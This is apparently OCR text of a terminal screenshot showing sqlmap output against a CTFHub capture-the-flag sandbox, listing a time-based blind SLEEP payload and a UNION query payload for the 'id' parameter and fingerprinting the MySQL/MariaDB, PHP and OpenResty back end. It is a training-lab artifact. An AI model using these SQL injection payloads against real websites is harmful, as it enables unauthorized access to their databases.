 root@kali: /usr/share
文件 动作 编辑 查看 帮助
[22:58:02] [INFO] resuming back-end DBMS 'mysql'
[22:58:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored ses
sion:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 6336 FROM (SELECT(SLEEP(5)))LAmM)

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-7062 UNION ALL SELECT CONCAT(0×7176626a71,0×63
4f43636f4b6157444d4c74556a6462566b496a54535879467361504f44776a7
455696a6b534d53,0×7178767a71),NULL-- -
---
[22:58:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.19.3.2
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[22:58:02] [INFO] fetched data logged to text files under '/roo
t/.local/share/sqlmap/output/challenge-faea36f33db37510.sandbox
.ctfhub.com'

[*] ending @ 22:58:02 /2022-10-22/